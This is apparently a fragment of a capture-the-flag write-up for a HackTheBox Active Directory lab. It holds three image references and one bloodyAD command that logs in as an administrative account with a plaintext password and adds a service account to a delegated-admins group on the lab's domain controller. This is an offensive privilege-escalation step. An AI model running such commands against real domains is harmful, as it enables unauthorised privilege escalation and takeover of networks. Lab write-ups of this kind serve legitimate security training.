 bloodyAD --host dc01.vintage.htb --dc-ip 10.129.181.111 -d "VINTAGE.HTB" -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k add groupMember "DELEGATEDADMINS" "SVC_SQL"